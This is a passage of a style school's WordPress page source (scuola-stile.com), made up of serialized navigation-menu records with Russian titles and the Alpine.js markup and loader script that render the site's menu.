Link','title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15895,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15895','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15895','menu_order':18,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15895,'menu_item_parent':'15894','object_id':'15888','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15896,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15896','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15896','menu_order':19,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15896,'menu_item_parent':'15894','object_id':'15885','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u041f\u0440\u043e\u0435\u043a\u0442\u044b \u0434\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432 \u0438 \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u043e\u0432','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14766,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0411\u043b\u043e\u0433','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b1%d0%bb%d0%be%d0%b3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14766','menu_order':20,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14766,'menu_item_parent':'0','object_id':'14766','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0411\u043b\u043e\u0433','url':'https:\/\/scuola-stile.com\/\u0431\u043b\u043e\u0433\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14765,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0416\u0443\u0440\u043d\u0430\u043b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14765','menu_order':21,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14765,'menu_item_parent':'0','object_id':'14765','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0416\u0443\u0440\u043d\u0430\u043b','url':'https:\/\/scuola-stile.com\/magazine\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14768,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14768','menu_order':22,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14768,'menu_item_parent':'0','object_id':'14768','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','url':'https:\/\/study.scuola-stile.ru\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16573,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-14 12:51:15','post_content':'','post_title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16573','menu_order':23,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16573,'menu_item_parent':'0','object_id':'16573','object':'custom','type':'custom','type_label':'Custom Link','title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','url':'https:\/\/scuola-stile.com\/\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}];"
        x-data="{
            useCtaStyles: 'false',
            howManyCtas: '1'
        }">
            <li class="oxy-site-navigation__mobile-close-wrapper">
                <button 
                aria-label="Close navigation menu" 
                class="oxy-site-navigation__mobile-close-button" 
                @click.prevent="rootOpen = false; $refs.openButton.focus()" 
                @keydown.escape="$dispatch('closemobile')"
                x-ref="closeButton">
                                                                <div class="oxy-site-navigation__css-icon oxy-site-navigation__css-icon--animation-none">
                            <div class="oxy-site-navigation__css-icon-inner"></div>
                        </div>
                                    </button>
            </li>
            <template x-for="(item, index) in getRootMenuItems">
                <li x-init="if (typeof(item)=='undefined') item={}"
                    x-data="{ 
                    open: false,
                    cta: ( index + 1 ) > ( getRootMenuItems().length - howManyCtas ) && useCtaStyles, 
                    close( focusAfter ) {
                        this.open = false;

                        focusAfter && focusAfter.focus();
                    }
                }" 
                @keydown.escape.prevent.stop="if( !open ) { $dispatch( 'closemobile' ) }; close($refs.parent);" 
                @focusin.window="!$refs.submenu?.contains($event.target) && close()" 
                @mouseover="!rootOpen ? open = true : null" 
                @mouseleave="!rootOpen ? open = false : null" 
                :data-cta="cta"
                :class="typeof(item)!='undefined' && item.classes ? Object.values(item.classes) : ''">
                    <template x-if="item.menu_image">
                        <img :src="item.menu_image" alt="" />
                    </template>
                    <a 
                    x-html="isLanguageSwitcher( item.type_label ) ? item.title : sanitizeItemTitle( item.title )"
                    :data-description="item.description ? item.description : null" 
                    :data-image="item.menu_image ? item.menu_image : null"
                    :target="item.target ? item.target : '_self'"
                    :href="item.url" :aria-current='isCurrentPage(item.url)' 
                    :data-parent-of-current='item.current_item_parent' 
                    @click="rootOpen ? rootOpen = false : null"></a>
                    <template x-if="getChildren(item.ID).length != 0">
                        <button 
                        @touchstart.prevent="open = !open" 
                        @mousedown.prevent="open = !open" 
                        @keydown.enter="open = !open" 
                        @keydown.space="open = !open" 
                        :aria-label='item.title + " sub-menu"' 
                        :aria-expanded="open"
                        x-ref="parent">
                            <svg class='icon' viewBox="0 0 25 28">
                                <use xlink:href="#Lineariconsicon-chevron-down"></use>
                            </svg>
                        </button>
                    </template>
                    <template x-if="getChildren(item.ID).length != 0">
                        <ul 
                        :class="open ? 'open' : null" 
                        x-ref="submenu" 
                        x-intersect="calculatePosition($el)">
                            <template x-for="item in getChildren(item.ID)">
                                <li x-data="{ 
                                    open: false, 
                                    close( focusAfter ) {
                                        this.open = false;

                                        focusAfter && focusAfter.focus();
                                    }
                                }" 
                                @focusin.window="!$refs.submenu?.contains($event.target) && close()" 
                                @mouseover="!rootOpen ? open = true : null" 
                                @mouseleave="!rootOpen ? open = false : null" 
                                :class="item.classes ? Object.values(item.classes) : ''">
                                <template x-if="item.menu_image">
                                    <img :src="item.menu_image" alt="" />
                                </template>    
                                <a 
                                x-html="item.title" 
                                :data-description="item.description ? item.description : null" 
                                :data-image="item.menu_image ? item.menu_image : null"
                                :target="item.target ? item.target : '_self'"
                                :href="item.url" :aria-current='isCurrentPage(item.url)' 
                                @click="rootOpen ? rootOpen = false : null" 
                                @mouseover="!rootOpen ? open = true : null"></a>
                                    <template x-if="getChildren(item.ID).length != 0">
                                        <button @touchstart.prevent="open = !open" @mousedown.prevent="open = !open" @keydown.enter="open = !open" @keydown.space="open = !open" :aria-label='item.title + " sub-menu"' :aria-expanded="open">
                                            <svg class='icon' viewBox="0 0 25 28">
                                                <use xlink:href="#Lineariconsicon-chevron-down"></use>
                                            </svg>
                                        </button>
                                    </template>
                                    <template x-if="getChildren(item.ID).length != 0">
                                        <ul :class="open ? 'open' : null" x-ref="submenu" x-intersect="calculatePosition($el)">
                                            <template x-for="item in getChildren(item.ID)">
                                                <li :class="item.classes ? Object.values(item.classes) : ''">
                                                    <template x-if="item.menu_image">
                                                        <img :src="item.menu_image" alt="" />
                                                    </template>  
                                                    <a 
                                                    x-html="item.title" 
                                                    :data-description="item.description ? item.description : null" 
                                                    :data-image="item.menu_image ? item.menu_image : null" 
                                                    :target="item.target ? item.target : '_self'"
                                                    :href="item.url" :aria-current='isCurrentPage(item.url)' 
                                                    @click="rootOpen ? rootOpen = false : null"></a>
                                                </li>
                                            </template>
                                        </ul>
                                    </template>
                                </li>
                            </template>
                        </ul>
                    </template>
                </li>
            </template>
        </ul>

        <script>
            var alpineIntersect = document.createElement('script');
            var alpine = document.createElement('script');

            // Intersect
            alpineIntersect.setAttribute('defer', 'true');
            alpineIntersect.setAttribute('id', 'alpineintersect');
            alpineIntersect.setAttribute('src', 'https://scuola-stile.com/wp-content/plugins/oxygen/component-framework/vendor/alpinejs/alpinejs.intersect.3.10.5.js')

            // Alpine
            alpine.setAttribute('defer', 'true');
            alpine.setAttribute('id', 'alpine');
            alpine.setAttribute('src', 'https://scuola-stile.com/wp-content/plugins/oxygen/component-framework/vendor/alpinejs/alpinejs.3.10.5.js')

            if (!document.getElementById('alpineintersect')) {
                document.head.appendChild(alpineIntersect);
            }

            if (!document.getElementById('alpine')) {
                document.head.appendChild(alpine);
            }

            document.addEventListener('alpine:init', () => {
                Alpine.data('oxyA11yMenuData', () => ({
                    menu: [{'ID':14771,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 15:00:50','post_content':'','post_title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'home-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14771','menu_order':1,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14771,'menu_item_parent':'0','object_id':'14771','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','url':'https:\/\/scuola-stile.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom','menu-item-home'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16537,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:08:51','post_content':'','post_title':'Accademia Moda','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'academia-moda','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16537','menu_order':2,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16537,'menu_item_parent':'0','object_id':'16537','object':'custom','type':'custom','type_label':'Custom Link','title':'Accademia Moda','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16544,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'accademia-della-moda-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-fashion-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6-%d0%ba%d0%be-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16544','menu_order':3,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16544,'menu_item_parent':'16537','object_id':'16544','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16541,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16541','menu_order':4,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16541,'menu_item_parent':'16537','object_id':'16541','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','url':'https:\/\/scuola-stile.com\/?p=16508','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14749,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041a\u0443\u0440\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d1%83%d1%80%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14749','menu_order':5,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14749,'menu_item_parent':'0','object_id':'14749','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0443\u0440\u0441\u044b','url':'https:\/\/scuola-stile.com\/faculties\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14750,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14750','menu_order':6,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14750,'menu_item_parent':'0','object_id':'14750','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'https:\/\/scuola-stile.com\/\u043e-\u0448\u043a\u043e\u043b\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14757,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14757','menu_order':7,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14757,'menu_item_parent':'14750','object_id':'14757','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14751,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'English school','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'english-school','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14751','menu_order':8,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14751,'menu_item_parent':'14750','object_id':'14751','object':'custom','type':'custom','type_label':'Custom Link','title':'English school','url':'https:\/\/ielfs.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14752,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bd%d0%b0%d1%88%d0%b8-%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14752','menu_order':9,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14752,'menu_item_parent':'14750','object_id':'14752','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','url':'https:\/\/scuola-stile.com\/teacher\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14753,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:52:31','post_content':'','post_title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d0%bc%d0%b8-%d0%be-%d0%bd%d0%b0%d1%81','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14753','menu_order':10,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14753,'menu_item_parent':'14750','object_id':'14753','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','url':'https:\/\/scuola-stile.com\/\u0441\u043c\u0438-\u043e-\u043d\u0430\u0441\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14763,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq-%d1%87%d0%b0%d1%81%d1%82%d1%8b%d0%b5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14763','menu_order':11,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14763,'menu_item_parent':'14750','object_id':'14763','object':'custom','type':'custom','type_label':'Custom Link','title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','url':'https:\/\/scuola-stile.com\/faq-\u0447\u0430\u0441\u0442\u044b\u0435-\u0432\u043e\u043f\u0440\u043e\u0441\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14762,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14762','menu_order':12,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14762,'menu_item_parent':'14750','object_id':'14762','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','url':'https:\/\/scuola-stile.com\/\u043a\u0430\u043a-\u043d\u0430\u0447\u0430\u0442\u044c-\u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':37173,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2022-07-12 06:20:38','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b-%d0%bf%d0%be-%d0%b4%d0%b8%d0%bf%d0%bb%d0%be%d0%bc%d1%83','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'https:\/\/scuola-stile.com\/?p=37173','menu_order':13,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':37173,'menu_item_parent':'14750','object_id':'37173','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','url':'https:\/\/scuola-stile.com\/37059-2','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14756,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%b8%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14756','menu_order':14,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14756,'menu_item_parent':'0','object_id':'14756','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14758,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-%d0%be%d0%b1-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14758','menu_order':15,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14758,'menu_item_parent':'14756','object_id':'14758','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','url':'https:\/\/scuola-stile.com\/feedback\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14760,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 